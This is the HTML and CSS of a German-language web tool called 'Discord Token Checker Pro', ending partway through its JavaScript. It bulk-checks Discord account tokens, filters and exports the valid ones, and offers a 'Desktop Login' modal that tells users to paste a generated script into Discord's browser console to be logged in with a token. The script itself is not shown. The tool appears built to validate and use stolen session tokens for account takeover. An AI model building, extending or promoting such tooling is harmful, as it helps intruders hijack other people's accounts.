
==== index.html @ 09fd4c8e "Update index.html" ====
<!DOCTYPE html>
<html lang="de">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Discord Token Checker Pro</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', Roboto, system-ui, sans-serif;
        }

        body {
            min-height: 100vh;
            background: radial-gradient(ellipse at center, #0d0e1a 0%, #1a1b2e 50%, #0a0b12 100%);
            padding: 1.5rem;
            display: flex;
            justify-content: center;
            align-items: flex-start;
            position: relative;
            overflow-x: hidden;
            transition: background 0.3s ease;
        }

        body.light-mode {
            background: radial-gradient(ellipse at center, #e8ecf4 0%, #d0d6e8 50%, #b8c0d8 100%);
        }

        body.light-mode .card {
            background: rgba(240, 242, 255, 0.85);
            backdrop-filter: blur(20px);
            border: 1px solid rgba(255, 255, 255, 0.3);
        }

        body.light-mode .card-header-left h1 {
            color: #1a1b2e;
        }

        body.light-mode .subhead {
            color: #3d3f5e;
        }

        body.light-mode .token-area {
            background: rgba(255, 255, 255, 0.6);
            border: 1px solid rgba(68, 71, 102, 0.2);
        }

        body.light-mode textarea {
            color: #1a1b2e;
        }

        body.light-mode textarea::placeholder {
            color: #8892c0;
        }

        body.light-mode .stat-box {
            background: rgba(255, 255, 255, 0.5);
            border: 1px solid rgba(68, 71, 102, 0.15);
        }

        body.light-mode .result-item {
            background: rgba(255, 255, 255, 0.5);
            border: 1px solid rgba(68, 71, 102, 0.15);
        }

        body.light-mode .result-item:hover {
            background: rgba(255, 255, 255, 0.7);
        }

        body.light-mode .result-item .info .username {
            color: #1a1b2e;
        }

        body.light-mode .footer-hint {
            color: #5b6ee0;
            border-top: 1px solid rgba(68, 71, 102, 0.2);
        }

        .particles {
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            pointer-events: none;
            z-index: 0;
            overflow: hidden;
        }

        .particle {
            position: absolute;
            width: 2px;
            height: 2px;
            background: rgba(139, 156, 247, 0.3);
            border-radius: 50%;
            animation: floatParticle linear infinite;
        }

        @keyframes floatParticle {
            0% {
                transform: translateY(100vh) scale(0);
                opacity: 0;
            }
            10% {
                opacity: 1;
            }
            90% {
                opacity: 1;
            }
            100% {
                transform: translateY(-10vh) scale(1);
                opacity: 0;
            }
        }

        .container {
            max-width: 950px;
            width: 100%;
            position: relative;
            z-index: 1;
        }

        .card {
            background: rgba(28, 29, 45, 0.85);
            backdrop-filter: blur(20px);
            -webkit-backdrop-filter: blur(20px);
            border-radius: 32px;
            padding: 2rem;
            box-shadow: 
                0 20px 60px rgba(0, 0, 0, 0.8),
                inset 0 1px 0 rgba(255, 255, 255, 0.05),
                0 0 40px rgba(91, 110, 224, 0.05);
            border: 1px solid rgba(255, 255, 255, 0.03);
            margin-bottom: 1.5rem;
            animation: fadeInUp 0.6s ease-out;
            transition: all 0.3s ease;
        }

        .card:hover {
            box-shadow: 
                0 25px 70px rgba(0, 0, 0, 0.9),
                inset 0 1px 0 rgba(255, 255, 255, 0.08),
                0 0 60px rgba(91, 110, 224, 0.08);
        }

        @keyframes fadeInUp {
            from {
                opacity: 0;
                transform: translateY(30px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        .card-header {
            display: flex;
            align-items: center;
            justify-content: space-between;
            gap: 14px;
            margin-bottom: 1.8rem;
            animation: slideInLeft 0.5s ease-out 0.2s both;
        }

        .card-header-left {
            display: flex;
            align-items: center;
            gap: 14px;
        }

        @keyframes slideInLeft {
            from {
                opacity: 0;
                transform: translateX(-20px);
            }
            to {
                opacity: 1;
                transform: translateX(0);
            }
        }

        .card-header-left i {
            font-size: 2.2rem;
            color: #8b9cf7;
            background: rgba(59, 61, 90, 0.6);
            padding: 12px;
            border-radius: 18px;
            box-shadow: 
                inset 0 2px 4px rgba(0,0,0,0.4),
                0 0 20px rgba(91, 110, 224, 0.15);
            animation: glowPulse 3s ease-in-out infinite;
        }

        @keyframes glowPulse {
            0%, 100% {
                box-shadow: inset 0 2px 4px rgba(0,0,0,0.4), 0 0 20px rgba(91, 110, 224, 0.15);
            }
            50% {
                box-shadow: inset 0 2px 4px rgba(0,0,0,0.4), 0 0 30px rgba(91, 110, 224, 0.3);
            }
        }

        .card-header-left h1 {
            font-weight: 700;
            font-size: 2rem;
            color: #f0f3ff;
            text-shadow: 0 0 30px rgba(91, 110, 224, 0.1);
            letter-spacing: -0.5px;
        }

        .card-header-left h1 small {
            font-size: 1rem;
            font-weight: 400;
            color: #8b9cf7;
            margin-left: 8px;
            opacity: 0.8;
        }

        .header-actions {
            display: flex;
            gap: 8px;
        }

        .icon-btn {
            background: rgba(59, 61, 90, 0.4);
            border: 1px solid rgba(88, 92, 130, 0.2);
            border-radius: 50%;
            width: 40px;
            height: 40px;
            display: flex;
            align-items: center;
            justify-content: center;
            color: #b9c2f0;
            cursor: pointer;
            transition: all 0.3s ease;
            font-size: 1.1rem;
        }

        .icon-btn:hover {
            background: rgba(91, 110, 224, 0.2);
            transform: scale(1.05);
        }

        .subhead {
            color: #b9c2f0;
            margin-bottom: 1.5rem;
            border-left: 3px solid #6d7ee0;
            padding-left: 16px;
            background: rgba(255,255,255,0.02);
            border-radius: 0 8px 8px 0;
            line-height: 1.5;
            animation: slideInLeft 0.5s ease-out 0.3s both;
            font-weight: 300;
            letter-spacing: 0.3px;
        }

        .subhead i {
            color: #6d7ee0;
            margin-right: 10px;
        }

        .token-area {
            background: rgba(20, 21, 35, 0.8);
            border-radius: 24px;
            padding: 1.2rem;
            border: 1px solid rgba(68, 71, 102, 0.4);
            box-shadow: 
                inset 0 4px 12px rgba(0,0,0,0.5),
                0 0 20px rgba(91, 110, 224, 0.03);
            margin-bottom: 1.5rem;
            transition: all 0.3s ease;
            animation: fadeInUp 0.5s ease-out 0.4s both;
        }

        .token-area:focus-within {
            border-color: rgba(91, 110, 224, 0.4);
            box-shadow: 
                inset 0 4px 12px rgba(0,0,0,0.5),
                0 0 30px rgba(91, 110, 224, 0.05);
        }

        textarea {
            width: 100%;
            height: 120px;
            background: transparent;
            border: none;
            outline: none;
            resize: vertical;
            color: #e4e9ff;
            font-size: 0.95rem;
            line-height: 1.6;
            font-family: 'Menlo', 'Cascadia Code', monospace;
        }

        textarea::placeholder {
            color: #4a507a;
            font-family: 'Segoe UI', sans-serif;
            font-weight: 300;
        }

        .action-row {
            display: flex;
            flex-wrap: wrap;
            gap: 12px;
            margin-bottom: 1.5rem;
            animation: fadeInUp 0.5s ease-out 0.5s both;
        }

        .btn {
            background: rgba(61, 63, 94, 0.6);
            border: 1px solid rgba(88, 92, 130, 0.3);
            padding: 10px 24px;
            border-radius: 60px;
            font-weight: 600;
            font-size: 0.9rem;
            color: #d6deff;
            display: inline-flex;
            align-items: center;
            gap: 10px;
            cursor: pointer;
            transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
            backdrop-filter: blur(10px);
            position: relative;
            overflow: hidden;
        }

        .btn::before {
            content: '';
            position: absolute;
            top: 0;
            left: -100%;
            width: 100%;
            height: 100%;
            background: linear-gradient(90deg, transparent, rgba(255,255,255,0.05), transparent);
            transition: left 0.5s;
        }

        .btn:hover::before {
            left: 100%;
        }

        .btn:hover {
            transform: translateY(-2px) scale(1.02);
            border-color: rgba(91, 110, 224, 0.4);
        }

        .btn:active {
            transform: scale(0.97);
        }

        .btn-primary {
            background: linear-gradient(135deg, #5b6ee0, #4a5dc9);
            border-color: #7a8cf5;
            color: white;
            box-shadow: 0 4px 20px rgba(75, 100, 230, 0.3);
        }

        .btn-primary:hover {
            box-shadow: 0 6px 30px rgba(75, 100, 230, 0.5);
            transform: translateY(-2px) scale(1.02);
        }

        .btn-secondary {
            background: rgba(50, 52, 83, 0.6);
            border-color: rgba(77, 80, 122, 0.3);
        }

        .btn-success {
            background: linear-gradient(135deg, #2d8f6f, #1f7a5e);
            border-color: #4f9b8a;
            color: white;
        }

        .btn-success:hover {
            transform: translateY(-2px) scale(1.02);
        }

        .file-label {
            background: rgba(50, 52, 83, 0.6);
            padding: 10px 24px;
            border-radius: 60px;
            font-weight: 600;
            font-size: 0.9rem;
            color: #d6deff;
            display: inline-flex;
            align-items: center;
            gap: 10px;
            cursor: pointer;
            border: 1px solid rgba(77, 80, 122, 0.3);
            transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
            backdrop-filter: blur(10px);
        }

        .file-label:hover {
            background: rgba(65, 68, 107, 0.6);
            transform: translateY(-2px);
            border-color: rgba(91, 110, 224, 0.3);
        }

        #fileInput {
            display: none;
        }

        .filter-row {
            display: flex;
            flex-wrap: wrap;
            gap: 8px;
            margin-bottom: 1.5rem;
            animation: fadeInUp 0.5s ease-out 0.55s both;
        }

        .filter-btn {
            padding: 6px 16px;
            border-radius: 60px;
            font-size: 0.8rem;
            font-weight: 600;
            border: 1px solid rgba(88, 92, 130, 0.3);
            background: rgba(61, 63, 94, 0.4);
            color: #8892c0;
            cursor: pointer;
            transition: all 0.3s ease;
        }

        .filter-btn:hover {
            background: rgba(91, 110, 224, 0.2);
            color: #d6deff;
        }

        .filter-btn.active {
            background: rgba(91, 110, 224, 0.3);
            border-color: #5b6ee0;
            color: #f0f3ff;
        }

        .filter-btn.active-valid {
            background: rgba(31, 61, 58, 0.4);
            border-color: #5fdfb0;
            color: #b0f0d0;
        }

        .filter-btn.active-invalid {
            background: rgba(77, 46, 58, 0.4);
            border-color: #f7799b;
            color: #ffb0c7;
        }

        .stats {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(150px, 1fr));
            gap: 12px;
            margin-bottom: 1.5rem;
            animation: fadeInUp 0.5s ease-out 0.6s both;
        }

        .stat-box {
            background: rgba(26, 27, 38, 0.6);
            border-radius: 16px;
            padding: 14px 16px;
            text-align: center;
            border: 1px solid rgba(59, 62, 94, 0.3);
            backdrop-filter: blur(10px);
            transition: all 0.3s ease;
            position: relative;
            overflow: hidden;
            cursor: pointer;
        }

        .stat-box:hover {
            transform: scale(1.02);
        }

        .stat-box::after {
            content: '';
            position: absolute;
            bottom: 0;
            left: 0;
            right: 0;
            height: 2px;
            transform: scaleX(0);
            transition: transform 0.6s cubic-bezier(0.4, 0, 0.2, 1);
        }

        .stat-box:hover::after {
            transform: scaleX(1);
        }

        .stat-box.valid::after { background: #5fdfb0; }
        .stat-box.invalid::after { background: #f7799b; }

        .stat-box .number {
            font-size: 2rem;
            font-weight: 700;
            transition: all 0.3s ease;
        }

        .stat-box.valid .number { color: #5fdfb0; }
        .stat-box.invalid .number { color: #f7799b; }

        .stat-box .label {
            font-size: 0.75rem;
            color: #8892c0;
            margin-top: 4px;
            font-weight: 400;
        }

        .stat-box .number.animate {
            animation: numberPop 0.4s cubic-bezier(0.4, 0, 0.2, 1);
        }

        @keyframes numberPop {
            0% { transform: scale(0.5); opacity: 0; }
            50% { transform: scale(1.3); }
            100% { transform: scale(1); opacity: 1; }
        }

        .progress-bar {
            width: 100%;
            height: 4px;
            background: rgba(59, 62, 94, 0.3);
            border-radius: 4px;
            margin-bottom: 1rem;
            overflow: hidden;
            animation: fadeInUp 0.5s ease-out 0.55s both;
            display: none;
        }

        .progress-bar.active {
            display: block;
        }

        .progress-bar .fill {
            height: 100%;
            background: linear-gradient(90deg, #5b6ee0, #8b9cf7);
            border-radius: 4px;
            width: 0%;
            transition: width 0.3s ease;
        }

        .result-list {
            display: flex;
            flex-direction: column;
            gap: 12px;
            max-height: 600px;
            overflow-y: auto;
            padding-right: 4px;
        }

        .result-list::-webkit-scrollbar {
            width: 4px;
        }

        .result-list::-webkit-scrollbar-track {
            background: rgba(26, 27, 38, 0.3);
            border-radius: 10px;
        }

        .result-list::-webkit-scrollbar-thumb {
            background: rgba(91, 110, 224, 0.3);
            border-radius: 10px;
            transition: background 0.3s;
        }

        .result-list::-webkit-scrollbar-thumb:hover {
            background: rgba(91, 110, 224, 0.5);
        }

        .result-item {
            background: rgba(26, 27, 38, 0.6);
            border-radius: 16px;
            padding: 14px 18px;
            border: 1px solid rgba(59, 62, 94, 0.2);
            display: flex;
            align-items: center;
            gap: 16px;
            transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
            animation: slideInResult 0.4s ease-out both;
            backdrop-filter: blur(10px);
            position: relative;
        }

        .result-item:hover {
            border-color: rgba(91, 110, 224, 0.2);
            transform: translateX(4px);
            background: rgba(30, 31, 45, 0.8);
        }

        @keyframes slideInResult {
            from {
                opacity: 0;
                transform: translateX(-20px) scale(0.95);
            }
            to {
                opacity: 1;
                transform: translateX(0) scale(1);
            }
        }

        .result-item .avatar {
            width: 48px;
            height: 48px;
            border-radius: 50%;
            background: rgba(45, 47, 72, 0.6);
            flex-shrink: 0;
            display: flex;
            align-items: center;
            justify-content: center;
            overflow: hidden;
            border: 2px solid rgba(77, 80, 122, 0.3);
            transition: all 0.3s ease;
        }

        .result-item:hover .avatar {
            border-color: rgba(91, 110, 224, 0.4);
            transform: scale(1.05);
        }

        .result-item .avatar img {
            width: 100%;
            height: 100%;
            object-fit: cover;
            transition: transform 0.3s ease;
        }

        .result-item:hover .avatar img {
            transform: scale(1.1);
        }

        .result-item .avatar .default-avatar {
            font-size: 1.8rem;
            color: #6a7099;
        }

        .result-item .info {
            flex: 1;
            min-width: 0;
        }

        .result-item .info .username {
            font-weight: 600;
            color: #f0f3ff;
            font-size: 1rem;
            transition: color 0.3s;
            display: flex;
            align-items: center;
            gap: 8px;
            flex-wrap: wrap;
        }

        .result-item:hover .username {
            color: #8b9cf7;
        }

        .result-item .info .details {
            font-size: 0.8rem;
            color: #8892c0;
            display: flex;
            flex-wrap: wrap;
            gap: 12px;
            margin-top: 2px;
        }

        .result-item .info .details span {
            display: inline-flex;
            align-items: center;
            gap: 4px;
            transition: color 0.3s;
        }

        .result-item:hover .details span {
            color: #a8b2e0;
        }

        .result-item .status-badge {
            padding: 4px 16px;
            border-radius: 60px;
            font-size: 0.75rem;
            font-weight: 600;
            flex-shrink: 0;
            transition: all 0.3s ease;
            animation: badgePulse 2s ease-in-out infinite;
        }

        @keyframes badgePulse {
            0%, 100% { transform: scale(1); }
            50% { transform: scale(1.02); }
        }

        .status-badge.valid {
            background: rgba(31, 61, 58, 0.6);
            border: 1px solid rgba(79, 155, 138, 0.4);
            color: #b0f0d0;
        }

        .status-badge.invalid {
            background: rgba(77, 46, 58, 0.6);
            border: 1px solid rgba(177, 77, 107, 0.4);
            color: #ffb0c7;
        }

        .status-badge.pending {
            background: rgba(58, 61, 74, 0.6);
            border: 1px solid rgba(106, 112, 153, 0.3);
            color: #a8b2e0;
        }

        .status-badge i {
            margin-right: 4px;
        }

        .result-actions {
            display: flex;
            gap: 6px;
            flex-shrink: 0;
            flex-wrap: wrap;
        }

        .action-btn {
            background: rgba(45, 47, 72, 0.6);
            border: 1px solid rgba(77, 80, 122, 0.3);
            border-radius: 8px;
            padding: 4px 10px;
            color: #8892c0;
            font-size: 0.7rem;
            cursor: pointer;
            transition: all 0.3s ease;
            display: flex;
            align-items: center;
            gap: 4px;
        }

        .action-btn:hover {
            background: rgba(91, 110, 224, 0.2);
            color: #f0f3ff;
            border-color: rgba(91, 110, 224, 0.3);
        }

        .action-btn.desktop-login {
            background: linear-gradient(135deg, #2d8f6f, #1f7a5e);
            border-color: #4f9b8a;
            color: white;
        }

        .action-btn.desktop-login:hover {
            background: linear-gradient(135deg, #3fa880, #2d8f6f);
            transform: scale(1.05);
        }

        .action-btn.copy-btn:hover {
            background: rgba(95, 223, 176, 0.15);
            border-color: rgba(95, 223, 176, 0.3);
            color: #5fdfb0;
        }

        .nitro-indicator {
            display: inline-flex;
            align-items: center;
            gap: 4px;
            font-size: 0.75rem;
            padding: 2px 10px;
            border-radius: 12px;
            font-weight: 600;
        }

        .nitro-indicator.nitro-classic {
            background: rgba(109, 126, 224, 0.15);
            border: 1px solid rgba(109, 126, 224, 0.3);
            color: #8b9cf7;
        }

        .nitro-indicator.nitro-boost {
            background: rgba(247, 121, 155, 0.15);
            border: 1px solid rgba(247, 121, 155, 0.3);
            color: #f7799b;
        }

        .toast {
            position: fixed;
            bottom: 30px;
            right: 30px;
            background: rgba(28, 29, 45, 0.95);
            backdrop-filter: blur(20px);
            border: 1px solid rgba(68, 71, 102, 0.3);
            border-radius: 16px;
            padding: 14px 24px;
            color: #e4e9ff;
            font-size: 0.9rem;
            box-shadow: 0 10px 40px rgba(0,0,0,0.6);
            animation: slideUp 0.4s ease-out;
            z-index: 1000;
            display: flex;
            align-items: center;
            gap: 12px;
            max-width: 400px;
        }

        .toast.success { border-left: 4px solid #5fdfb0; }
        .toast.error { border-left: 4px solid #f7799b; }
        .toast.info { border-left: 4px solid #8b9cf7; }

        @keyframes slideUp {
            from {
                opacity: 0;
                transform: translateY(30px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        .footer-hint {
            margin-top: 1rem;
            font-size: 0.9rem;
            color: #6d7ee0;
            text-align: center;
            border-top: 1px solid rgba(53, 56, 79, 0.3);
            padding-top: 14px;
            letter-spacing: 0.5px;
            font-weight: 400;
            animation: fadeInUp 0.5s ease-out 0.7s both;
            opacity: 0.8;
            transition: opacity 0.3s;
        }

        .footer-hint:hover {
            opacity: 1;
        }

        .footer-hint i {
            margin-right: 6px;
            color: #6d7ee0;
        }

        .loading-spinner {
            display: inline-block;
            animation: spin 1s linear infinite;
        }

        @keyframes spin {
            from { transform: rotate(0deg); }
            to { transform: rotate(360deg); }
        }

        .empty-state {
            color: #4a507a;
            text-align: center;
            padding: 2.5rem 1rem;
            animation: fadeInUp 0.5s ease;
        }

        .empty-state i {
            font-size: 2.5rem;
            display: block;
            margin-bottom: 0.75rem;
            opacity: 0.5;
        }

        .empty-state .sub-text {
            font-size: 0.85rem;
            margin-top: 0.5rem;
            opacity: 0.6;
        }

        /* Login Modal - Desktop Login */
        .login-modal {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background: rgba(0,0,0,0.85);
            backdrop-filter: blur(10px);
            z-index: 9999;
            justify-content: center;
            align-items: center;
            padding: 2rem;
        }

        .login-modal.active {
            display: flex;
        }

        .login-modal-content {
            background: rgba(28, 29, 45, 0.95);
            border-radius: 24px;
            padding: 2.5rem;
            max-width: 550px;
            width: 100%;
            border: 1px solid rgba(91, 110, 224, 0.3);
            animation: fadeInUp 0.4s ease-out;
        }

        .login-modal-content h2 {
            color: #f0f3ff;
            font-size: 1.5rem;
            margin-bottom: 0.5rem;
            display: flex;
            align-items: center;
            gap: 12px;
        }

        .login-modal-content h2 i {
            color: #8b9cf7;
        }

        .login-modal-content .sub {
            color: #8892c0;
            font-size: 0.9rem;
            margin-bottom: 1.5rem;
        }

        .login-modal-content .script-box {
            background: rgba(0,0,0,0.5);
            border-radius: 12px;
            padding: 1.2rem;
            border: 1px solid rgba(68, 71, 102, 0.3);
            margin-bottom: 1.5rem;
            position: relative;
        }

        .login-modal-content .script-box code {
            color: #8b9cf7;
            font-family: 'Menlo', monospace;
            font-size: 0.85rem;
            white-space: pre-wrap;
            word-break: break-all;
            line-height: 1.6;
        }

        .login-modal-content .script-box .copy-script {
            position: absolute;
            top: 8px;
            right: 8px;
            background: rgba(91, 110, 224, 0.2);
            border: 1px solid rgba(91, 110, 224, 0.3);
            color: #8b9cf7;
            padding: 4px 12px;
            border-radius: 6px;
            font-size: 0.7rem;
            cursor: pointer;
            transition: all 0.3s ease;
        }

        .login-modal-content .script-box .copy-script:hover {
            background: rgba(91, 110, 224, 0.4);
        }

        .login-modal-content .steps {
            margin-bottom: 1.5rem;
        }

        .login-modal-content .steps .step {
            color: #b9c2f0;
            padding: 8px 0;
            display: flex;
            gap: 12px;
            align-items: flex-start;
            font-size: 0.9rem;
        }

        .login-modal-content .steps .step .num {
            background: rgba(91, 110, 224, 0.2);
            color: #8b9cf7;
            width: 24px;
            height: 24px;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: 700;
            font-size: 0.75rem;
            flex-shrink: 0;
        }

        .login-modal-content .steps .step .highlight {
            color: #5fdfb0;
            font-weight: 600;
        }

        .login-modal-content .close-modal {
            width: 100%;
            padding: 12px;
            border-radius: 12px;
            border: none;
            background: linear-gradient(135deg, #5b6ee0, #4a5dc9);
            color: white;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.3s ease;
        }

        .login-modal-content .close-modal:hover {
            transform: scale(1.02);
        }

        @media (max-width: 600px) {
            .card { padding: 1.5rem; }
            .result-item { flex-wrap: wrap; }
            .result-item .info { flex: 1 1 100%; }
            .result-actions { flex: 1 1 100%; justify-content: flex-end; }
            .stats { grid-template-columns: repeat(2, 1fr); }
            .card-header-left h1 { font-size: 1.5rem; }
            .card-header-left h1 small { font-size: 0.8rem; }
            .header-actions { gap: 4px; }
            .icon-btn { width: 34px; height: 34px; font-size: 0.9rem; }
            .filter-row { gap: 4px; }
            .filter-btn { font-size: 0.7rem; padding: 4px 12px; }
            .login-modal-content { padding: 1.5rem; }
            .login-modal-content .script-box code { font-size: 0.7rem; }
        }
    </style>
</head>
<body>

    <!-- Login Modal -->
    <div class="login-modal" id="loginModal">
        <div class="login-modal-content">
            <h2><i class="fas fa-desktop"></i> Desktop Login</h2>
            <div class="sub">Füge dieses Script in die Console von Discord ein</div>
            
            <div class="script-box">
                <button class="copy-script" onclick="copyScript()"><i class="fas fa-copy"></i> Kopieren</button>
                <code id="scriptCode">// Wird dynamisch befüllt</code>
            </div>

            <div class="steps">
                <div class="step">
                    <div class="num">1</div>
                    <div>Öffne <span class="highlight">Discord</span> in deinem Browser</div>
                </div>
                <div class="step">
                    <div class="num">2</div>
                    <div>Drücke <span class="highlight">Shift + Strg + I</span> → Tab <span class="highlight">Console</span></div>
                </div>
                <div class="step">
                    <div class="num">3</div>
                    <div>Füge das Script ein und drücke <span class="highlight">Enter</span></div>
                </div>
                <div class="step">
                    <div class="num">4</div>
                    <div>Warte <span class="highlight">2-3 Sekunden</span> - du wirst automatisch eingeloggt</div>
                </div>
            </div>
            
            <button class="close-modal" onclick="document.getElementById('loginModal').classList.remove('active')">
                <i class="fas fa-check"></i> Verstanden
            </button>
        </div>
    </div>

    <div class="particles" id="particles"></div>

    <div class="container">
        <div class="card">
            <div class="card-header">
                <div class="card-header-left">
                    <i class="fab fa-discord"></i>
                    <h1>Account <small>Token Check Pro</small></h1>
                </div>
                <div class="header-actions">
                    <button class="icon-btn" id="themeToggle" title="Dark/Light Mode">
                        <i class="fas fa-moon"></i>
                    </button>
                    <button class="icon-btn" id="exportBtn" title="Export Results">
                        <i class="fas fa-download"></i>
                    </button>
                </div>
            </div>
            <div class="subhead">
                <i class="fas fa-user-circle"></i>
                Prüfe Tokens &amp; zeige Profilbild, Benutzername und Account-Alter
            </div>

            <div class="token-area">
                <textarea id="tokenInput" placeholder="Token hier einfügen, einer pro Zeile …"></textarea>
            </div>

            <div class="action-row">
                <button class="btn btn-primary" id="checkTokensBtn">
                    <i class="fas fa-check-circle"></i> Check Tokens
                </button>
                <label for="fileInput" class="file-label">
                    <i class="fas fa-file-import"></i> Load from File
                </label>
                <input type="file" id="fileInput" accept=".txt,.csv,.list">
                <button class="btn btn-secondary" id="clearBtn">
                    <i class="fas fa-trash"></i> Clear
                </button>
                <button class="btn btn-success" id="extractValidBtn">
                    <i class="fas fa-filter"></i> Nur Gültige
                </button>
            </div>

            <!-- Filter -->
            <div class="filter-row" id="filterRow">
                <button class="filter-btn active" data-filter="all">📋 Alle</button>
                <button class="filter-btn" data-filter="valid">✅ Gültig</button>
                <button class="filter-btn" data-filter="invalid">❌ Ungültig</button>
            </div>

            <!-- Fortschrittsbalken -->
            <div class="progress-bar" id="progressBar">
                <div class="fill" id="progressFill"></div>
            </div>

            <div class="stats" id="statsContainer">
                <div class="stat-box valid" data-filter="valid">
                    <div class="number" id="validCount">0</div>
                    <div class="label"><i class="fas fa-check-circle"></i> Gültig</div>
                </div>
                <div class="stat-box invalid" data-filter="invalid">
                    <div class="number" id="invalidCount">0</div>
                    <div class="label"><i class="fas fa-times-circle"></i> Ungültig</div>
                </div>
            </div>

            <div id="resultContainer">
                <div class="result-list" id="resultList"></div>
            </div>

            <div class="footer-hint">
                <i class="fas fa-code"></i> Checker by Dxsetup
            </div>
        </div>
    </div>

    <script>
        (function() {
            // ============================================================
            // THEME TOGGLE
            // ============================================================
            const themeToggle = document.getElementById('themeToggle');
            let isDarkMode = true;

            const savedTheme = localStorage.getItem('theme');
            if (savedTheme === 'light') {
                document.body.classList.add('light-mode');
                themeToggle.innerHTML = '<i class="fas fa-sun"></i>';
                isDarkMode = false;
            }

            themeToggle.addEventListener('click', function() {
                document.body.classList.toggle('light-mode');
                isDarkMode = !isDarkMode;
                this.innerHTML = isDarkMode ? '<i class="fas fa-moon"></i>' : '<i class="fas fa-sun"></i>';
                localStorage.setItem('theme', isDarkMode ? 'dark' : 'light');
            });

            // ============================================================
            // PARTIKEL
            // ============================================================
            function createParticles() {
                const container = document.getElementById('particles');
                for (let i = 0; i < 30; i++) {
                    const particle = document.createElement('div');
                    particle.className = 'particle';
                    particle.style.left = Math.random() * 100 + '%';
                    particle.style.animationDuration = (15 + Math.random() * 25) + 's';
                    particle.style.animationDelay = (Math.random() * 20) + 's';
                    particle.style.width = (1 + Math.random() * 3) + 'px';
                    particle.style.height = particle.style.width;
                    particle.style.opacity = 0.1 + Math.random() * 0.3;
                    container.appendChild(particle);
                }
            }
            createParticles();

            // ============================================================
            // DOM ELEMENTS
            // ============================================================
            const tokenInput = document.getElementById('tokenInput');
            const checkBtn = document.getElementById('checkTokensBtn');
            const fileInput = document.getElementById('fileInput');
            const clearBtn = document.getElementById('clearBtn');
            const extractValidBtn = document.getElementById('extractValidBtn');
            const exportBtn = document.getElementById('exportBtn');
            const resultList = document.getElementById('resultList');
            const validCount = document.getElementById('validCount');
            const invalidCount = document.getElementById('invalidCount');
            const progressBar = document.getElementById('progressBar');
            const progressFill = document.getElementById('progressFill');
            const filterButtons = document.querySelectorAll('.filter-btn');
            const statBoxes = document.querySelectorAll('.stat-box');

            const tokenCache = new Map();
            let currentResults = [];
            let currentTokens = [];
            let activeFilter = 'all';

            // ============================================================
            // TOAST NOTIFICATIONS
            // ============================================================
            function showToast(message, type = 'info') {
                const existing = document.querySelector('.toast');
                if (existing) existing.remove();

                const toast = document.createElement('div');
                toast.className = `toast ${type}`;
                
                const icons = {
                    success: 'fa-check-circle',
                    error: 'fa-exclamation-circle',
                    info: 'fa-info-circle'
                };
                
